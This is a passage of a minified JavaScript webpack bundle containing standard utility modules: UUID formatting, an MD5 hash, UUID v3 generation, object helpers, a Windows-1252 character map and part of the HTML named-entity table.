t=[],r=0;r<256;++r)t[r]=(r+256).toString(16).substr(1);e.exports=function(e,r){var n=r||0,a=t;return[a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],"-",a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]],a[e[n++]]].join("")}},22875:e=>{"use strict";function t(e,t){var r=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(r>>16)<<16|65535&r}function r(e,r,n,a,i,o){return t((s=t(t(r,e),t(a,o)))<<(c=i)|s>>>32-c,n);var s,c}function n(e,t,n,a,i,o,s){return r(t&n|~t&a,e,t,i,o,s)}function a(e,t,n,a,i,o,s){return r(t&a|n&~a,e,t,i,o,s)}function i(e,t,n,a,i,o,s){return r(t^n^a,e,t,i,o,s)}function o(e,t,n,a,i,o,s){return r(n^(t|~a),e,t,i,o,s)}e.exports=function(e){if("string"==typeof e){var r=unescape(encodeURIComponent(e));e=new Array(r.length);for(var s=0;s<r.length;s++)e[s]=r.charCodeAt(s)}return function(e){var t,r,n,a=[],i=32*e.length,o="0123456789abcdef";for(t=0;t<i;t+=8)r=e[t>>5]>>>t%32&255,n=parseInt(o.charAt(r>>>4&15)+o.charAt(15&r),16),a.push(n);return a}(function(e,r){var s,c,l,u,p;e[r>>5]|=128<<r%32,e[14+(r+64>>>9<<4)]=r;var d=1732584193,f=-271733879,h=-1732584194,m=271733878;for(s=0;s<e.length;s+=16)c=d,l=f,u=h,p=m,d=n(d,f,h,m,e[s],7,-680876936),m=n(m,d,f,h,e[s+1],12,-389564586),h=n(h,m,d,f,e[s+2],17,606105819),f=n(f,h,m,d,e[s+3],22,-1044525330),d=n(d,f,h,m,e[s+4],7,-176418897),m=n(m,d,f,h,e[s+5],12,1200080426),h=n(h,m,d,f,e[s+6],17,-1473231341),f=n(f,h,m,d,e[s+7],22,-45705983),d=n(d,f,h,m,e[s+8],7,1770035416),m=n(m,d,f,h,e[s+9],12,-1958414417),h=n(h,m,d,f,e[s+10],17,-42063),f=n(f,h,m,d,e[s+11],22,-1990404162),d=n(d,f,h,m,e[s+12],7,1804603682),m=n(m,d,f,h,e[s+13],12,-40341101),h=n(h,m,d,f,e[s+14],17,-1502002290),d=a(d,f=n(f,h,m,d,e[s+15],22,1236535329),h,m,e[s+1],5,-165796510),m=a(m,d,f,h,e[s+6],9,-1069501632),h=a(h,m,d,f,e[s+11],14,643717713),f=a(f,h,m,d,e[s],20,-373897302),d=a(d,f,h,m,e[s+5],5,-701558691),m=a(m,d,f,h,e[s+10],9,38016083),h=a(h,m,d,f,e[s+15],14,-660478335),f=a(f,h,m,d,e[s+4],20,-405537848),d=a(d,f,h,m,e[s+9],5,568446438),m=a(m,d,f,h,e[s+14],9,-1019803690),h=a(h,m,d,f,e[s+3],14,-187363961),f=a(f,h,m,d,e[s+8],20,1163531501),d=a(d,f,h,m,e[s+13],5,-1444681467),m=a(m,d,f,h,e[s+2],9,-51403784),h=a(h,m,d,f,e[s+7],14,1735328473),d=i(d,f=a(f,h,m,d,e[s+12],20,-1926607734),h,m,e[s+5],4,-378558),m=i(m,d,f,h,e[s+8],11,-2022574463),h=i(h,m,d,f,e[s+11],16,1839030562),f=i(f,h,m,d,e[s+14],23,-35309556),d=i(d,f,h,m,e[s+1],4,-1530992060),m=i(m,d,f,h,e[s+4],11,1272893353),h=i(h,m,d,f,e[s+7],16,-155497632),f=i(f,h,m,d,e[s+10],23,-1094730640),d=i(d,f,h,m,e[s+13],4,681279174),m=i(m,d,f,h,e[s],11,-358537222),h=i(h,m,d,f,e[s+3],16,-722521979),f=i(f,h,m,d,e[s+6],23,76029189),d=i(d,f,h,m,e[s+9],4,-640364487),m=i(m,d,f,h,e[s+12],11,-421815835),h=i(h,m,d,f,e[s+15],16,530742520),d=o(d,f=i(f,h,m,d,e[s+2],23,-995338651),h,m,e[s],6,-198630844),m=o(m,d,f,h,e[s+7],10,1126891415),h=o(h,m,d,f,e[s+14],15,-1416354905),f=o(f,h,m,d,e[s+5],21,-57434055),d=o(d,f,h,m,e[s+12],6,1700485571),m=o(m,d,f,h,e[s+3],10,-1894986606),h=o(h,m,d,f,e[s+10],15,-1051523),f=o(f,h,m,d,e[s+1],21,-2054922799),d=o(d,f,h,m,e[s+8],6,1873313359),m=o(m,d,f,h,e[s+15],10,-30611744),h=o(h,m,d,f,e[s+6],15,-1560198380),f=o(f,h,m,d,e[s+13],21,1309151649),d=o(d,f,h,m,e[s+4],6,-145523070),m=o(m,d,f,h,e[s+11],10,-1120210379),h=o(h,m,d,f,e[s+2],15,718787259),f=o(f,h,m,d,e[s+9],21,-343485551),d=t(d,c),f=t(f,l),h=t(h,u),m=t(m,p);return[d,f,h,m]}(function(e){var t,r=[];for(r[(e.length>>2)-1]=void 0,t=0;t<r.length;t+=1)r[t]=0;var n=8*e.length;for(t=0;t<n;t+=8)r[t>>5]|=(255&e[t/8])<<t%32;return r}(e),8*e.length))}},94556:(e,t,r)=>{var n=r(89115);e.exports=function(e,t,r){var a=function(e,a,i,o){var s=i&&o||0;if("string"==typeof e&&(e=function(e){e=unescape(encodeURIComponent(e));for(var t=new Array(e.length),r=0;r<e.length;r++)t[r]=e.charCodeAt(r);return t}(e)),"string"==typeof a&&(a=function(e){var t=[];return e.replace(/[a-fA-F0-9]{2}/g,(function(e){t.push(parseInt(e,16))})),t}(a)),!Array.isArray(e))throw TypeError("value must be an array of bytes");if(!Array.isArray(a)||16!==a.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var c=r(a.concat(e));if(c[6]=15&c[6]|t,c[8]=63&c[8]|128,i)for(var l=0;l<16;++l)i[s+l]=c[l];return i||n(c)};try{a.name=e}catch(e){}return a.DNS="6ba7b810-9dad-11d1-80b4-00c04fd430c8",a.URL="6ba7b811-9dad-11d1-80b4-00c04fd430c8",a}},95763:(e,t,r)=>{var n=r(94556),a=r(22875);e.exports=n("v3",48,a)},77758:()=>{},495:()=>{},44643:()=>{},68102:(e,t,r)=>{"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},n.apply(this,arguments)}r.d(t,{A:()=>n})},29644:(e,t,r)=>{"use strict";function n(e,t){if(null==e)return{};var r,n,a=function(e,t){if(null==e)return{};var r,n,a={},i=Object.keys(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||(a[r]=e[r]);return a}(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(n=0;n<i.length;n++)r=i[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(a[r]=e[r])}return a}r.d(t,{A:()=>n})},62895:e=>{"use strict";e.exports=JSON.parse('{"0":65533,"128":8364,"130":8218,"131":402,"132":8222,"133":8230,"134":8224,"135":8225,"136":710,"137":8240,"138":352,"139":8249,"140":338,"142":381,"145":8216,"146":8217,"147":8220,"148":8221,"149":8226,"150":8211,"151":8212,"152":732,"153":8482,"154":353,"155":8250,"156":339,"158":382,"159":376}')},97878:e=>{"use strict";e.exports=JSON.parse('{"Aacute":"Á","aacute":"á","Abreve":"Ă","abreve":"ă","ac":"∾","acd":"∿","acE":"∾̳","Acirc":"Â","acirc":"â","acute":"´","Acy":"А","acy":"а","AElig":"Æ","aelig":"æ","af":"⁡","Afr":"𝔄","afr":"𝔞","Agrave":"À","agrave":"à","alefsym":"ℵ","aleph":"ℵ","Alpha":"Α","alpha":"α","Amacr":"Ā","amacr":"ā","amalg":"⨿","amp":"&","AMP":"&","andand":"⩕","And":"⩓","and":"∧","andd":"⩜","andslope":"⩘","andv":"⩚","ang":"∠","ange":"⦤","angle":"∠","angmsdaa":"⦨","angmsdab":"⦩","angmsdac":"⦪","angmsdad":"⦫","angmsdae":"⦬","angmsdaf":"⦭","angmsdag":"⦮","angmsdah":"⦯","angmsd":"∡","angrt":"∟","angrtvb":"⊾","angrtvbd":"⦝","angsph":"∢","angst":"Å","angzarr":"⍼","Aogon":"Ą","aogon":"ą","Aopf":"𝔸","aopf":"𝕒","apacir":"⩯","ap":"≈","apE":"⩰","ape":"≊","apid":"≋","apos":"\'","ApplyFunction":"⁡","approx":"≈","approxeq":"≊","Aring":"Å","aring":"å","Ascr":"𝒜","ascr":"𝒶","Assign":"≔","ast":"*","asymp":"≈","asympeq":"≍","Atilde":"Ã","atilde":"ã","Auml":"Ä","auml":"ä","awconint":"∳","awint":"⨑","backcong":"≌","backepsilon":"϶","backprime":"‵","backsim":"∽","backsimeq":"⋍","Backslash":"∖","Barv":"⫧","barvee":"⊽","barwed":"⌅","Barwed":"⌆","barwedge":"⌅","bbrk":"⎵","bbrktbrk":"⎶","bcong":"≌","Bcy":"Б","bcy":"б","bdquo":"„","becaus":"∵","because":"∵","Because":"∵","bemptyv":"⦰","bepsi":"϶","bernou":"ℬ","Bernoullis":"ℬ","Beta":"Β","beta":"β","beth":"ℶ","between":"≬","Bfr":"𝔅","bfr":"𝔟","bigcap":"⋂","bigcirc":"◯","bigcup":"⋃","bigodot":"⨀","bigoplus":"⨁","bigotimes":"⨂","bigsqcup":"⨆","bigstar":"★","bigtriangledown":"▽","bigtriangleup":"△","biguplus":"⨄","bigvee":"⋁","bigwedge":"⋀","bkarow":"⤍","blacklozenge":"⧫","blacksquare":"▪","blacktriangle":"▴","blacktriangledown":"▾","blacktriangleleft":"◂","blacktriangleright":"▸","blank":"␣","blk12":"▒","blk14":"░","blk34":"▓","block":"█","bne":"=⃥","bnequiv":"≡⃥","bNot":"⫭","bnot":"⌐","Bopf":"𝔹","bopf":"𝕓","bot":"⊥","bottom":"⊥","bowtie":"⋈","boxbox":"⧉","boxdl":"┐","boxdL":"╕","boxDl":"╖","boxDL":"╗","boxdr":"┌","boxdR":"╒","boxDr":"╓","boxDR":"╔","boxh":"─","boxH":"═","boxhd":"┬","boxHd":"╤","boxhD":"╥","boxHD":"╦","boxhu":"┴","boxHu":"╧","boxhU":"╨","boxHU":"╩","boxminus":"⊟","boxplus":"⊞","boxtimes":"⊠","boxul":"┘","boxuL":"╛","boxUl":"╜","boxUL":"╝","boxur":"└","boxuR":"╘","boxUr":"╙","boxUR":"╚","boxv":"│","boxV":"║","boxvh":"┼","boxvH":"╪","boxVh":"╫","boxVH":"╬","boxvl":"┤","boxvL":"╡","boxVl":"╢","boxVL":"╣","boxvr":"├","boxvR":"╞","boxVr":"╟","boxVR":"╠","bprime":"‵","breve":"˘","Breve":"˘","brvbar":"¦","bscr":"𝒷","Bscr":"ℬ","bsemi":"⁏","bsim":"∽","bsime":"⋍","bsolb":"⧅","bsol":"\\\\","bsolhsub":"⟈","bull":"•","bullet":"•","bump":"≎","bumpE":"⪮","bumpe":"≏","Bumpeq":"≎","bumpeq":"≏","Cacute":"Ć","cacute":"ć","capand":"⩄","capbrcup":"⩉","capcap":"⩋","cap":"∩","Cap":"⋒","capcup":"⩇","capdot":"⩀","CapitalDifferentialD":"ⅅ","caps":"∩︀","caret":"⁁","caron":"ˇ","Cayleys":"ℭ","ccaps":"⩍","Ccaron":"Č","ccaron":"č","Ccedil":"Ç","ccedil":"ç","Ccirc":"Ĉ","ccirc":"ĉ","Cconint":"∰","ccups":"⩌","ccupssm":"⩐","Cdot":"Ċ","cdot":"ċ","cedil":"¸","Cedilla":"¸","cemptyv":"⦲","cent":"¢","centerdot":"·","CenterDot":"·","cfr":"𝔠","Cfr":"ℭ","CHcy":"Ч","chcy":"ч","check":"✓","checkmark":"✓","Chi":"Χ","chi":"χ","circ":"ˆ","circeq":"≗","circlearrowleft":"↺","circlearrowright":"↻","circledast":"⊛","circledcirc":"⊚","circleddash":"⊝","CircleDot":"⊙","circledR":"®","circledS":"Ⓢ","CircleMinus":"⊖","CirclePlus":"⊕","CircleTimes":"⊗","cir":"○","cirE":"⧃","cire":"≗","cirfnint":"⨐","cirmid":"⫯","cirscir":"⧂","ClockwiseContourIntegral":"∲","CloseCurlyDoubleQuote":"”","CloseCurlyQuote":"’","clubs":"♣","clubsuit":"♣","colon":":","Colon":"∷","Colone":"⩴","colone":"≔","coloneq":"≔","comma":",","commat":"@","comp":"∁","compfn":"∘","complement":"∁","complexes":"ℂ","cong":"≅","congdot":"⩭","Congruent":"≡","conint":"∮","Conint":"∯","ContourIntegral":"∮","copf":"𝕔","Copf":"ℂ","coprod":"∐","Coproduct":"∐","copy":"©","COPY":"©","copysr":"℗","CounterClockwiseContourIntegral":"∳","crarr":"↵","cross":"✗","Cross":"⨯","Cscr":"𝒞","cscr":"𝒸","csub":"⫏","csube":"⫑","csup":"⫐","csupe":"⫒","ctdot":"⋯","cudarrl":"⤸","cudarrr":"⤵","cuepr":"⋞","cuesc":"⋟","cularr":"↶","cularrp":"⤽","cupbrcap":"⩈","cupcap":"⩆","CupCap":"≍","cup":"∪","Cup":"⋓","cupcup":"⩊","cupdot":"⊍","cupor":"⩅","cups":"∪︀","curarr":"↷","curarrm":"⤼","curlyeqprec":"⋞","curlyeqsucc":"⋟","curlyvee":"⋎","curlywedge":"⋏","curren":"¤","curvearrowleft":"↶","curvearrowright":"↷","cuvee":"⋎","cuwed":"⋏","cwconint":"∲","cwint":"∱","cylcty":"⌭","dagger":"†","Dagger":"‡","daleth":"ℸ","darr":"↓","Darr":"↡","dArr":"⇓","dash":"‐","Dashv":"⫤","dashv":"⊣","dbkarow":"⤏","dblac":"˝","Dcaron":"Ď","dcaron":"ď","Dcy":"Д","dcy":"д","ddagger":"‡","ddarr":"⇊","DD":"ⅅ","dd":"ⅆ","DDotrahd":"⤑","ddotseq":"⩷","deg":"°","Del":"∇","Delta":"Δ","delta":"δ","demptyv":"⦱","dfisht":"⥿","Dfr":"𝔇","dfr":"𝔡","dHar":"⥥","dharl":"⇃","dharr":"⇂","DiacriticalAcute":"´","DiacriticalDot":"˙","DiacriticalDoubleAcute":"˝","DiacriticalGrave":"`","DiacriticalTilde":"˜","diam":"⋄","diamond":"⋄","Diamond":"⋄","diamondsuit":"♦","diams":"♦","die":"¨","DifferentialD":"ⅆ","digamma":"ϝ","disin":"⋲","div":"÷","divide":"÷","divideontimes":"⋇","divonx":"⋇","DJcy":"Ђ","djcy":"ђ","dlcorn":"⌞","dlcrop":"⌍","dollar":"$","Dopf":"𝔻","dopf":"𝕕","Dot":"¨","dot":"˙","DotDot":"⃜","doteq":"≐","doteqdot":"≑","DotEqual":"≐","dotminus":"∸","dotplus":"∔","dotsquare":"⊡","doublebarwedge":"⌆","DoubleContourIntegral":"∯","DoubleDot":"¨","DoubleDownArrow":"⇓","DoubleLeftArrow":"⇐","DoubleLeftRightArrow":"⇔","DoubleLeftTee":"⫤","DoubleLongLeftArrow":"⟸","DoubleLongLeftRightArrow":"⟺","DoubleLongRightArrow":"⟹","DoubleRightArrow":"⇒","DoubleRightTee":"⊨","DoubleUpArrow":"⇑","DoubleUpDownArrow":"⇕","DoubleVerticalBar":"∥","DownArrowBar":"⤓","downarrow":"↓","DownArrow":"↓","Downarrow":"⇓","DownArrowUpArrow":"⇵","DownBreve":"̑","downdownarrows":"⇊","downharpoonleft":"⇃","downharpoonright":"⇂","DownLeftRightVector":"⥐","DownLeftTeeVector":"⥞","DownLeftVectorBar":"⥖","DownLeftVector":"↽","DownRightTeeVector":"⥟","DownRightVectorBar":"⥗","DownRightVector":"⇁","DownTeeArrow":"↧","DownTee":"⊤","drbkarow":"⤐","drcorn":"⌟","drcrop":"⌌","Dscr":"𝒟","dscr":"𝒹","DScy":"Ѕ","dscy":"ѕ","dsol":"⧶","Dstrok":"Đ","dstrok":"đ","dtdot":"⋱","dtri":"▿","dtrif":"▾","duarr":"⇵","duhar":"⥯","dwangle":"⦦","DZcy":"Џ","dzcy":"џ","dzigrarr":"⟿","Eacute":"É","eacute":"é","easter":"⩮","Ecaron":"Ě","ecaron":"ě","Ecirc":"Ê","ecirc":"ê","ecir":"≖","ecolon":"≕","Ecy":"Э","ecy":"э","eDDot":"⩷","Edot":"Ė","edot":"ė","eDot":"≑","ee":"ⅇ","efDot":"≒","Efr":"𝔈","efr":"𝔢","eg":"⪚","Egrave":"È","egrave":"è","egs":"⪖","egsdot":"⪘","el":"⪙","Element":"∈","elinters":"⏧","ell":"ℓ","els":"⪕","elsdot":"⪗","Emacr":"Ē","emacr":"ē","empty":"∅","emptyset":"∅","EmptySmallSquare":"◻","emptyv":"∅","EmptyVerySmallSquare":"▫","emsp13":" ","emsp14":" ","emsp":" ","ENG":"Ŋ","eng":"ŋ","ensp":" ","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" 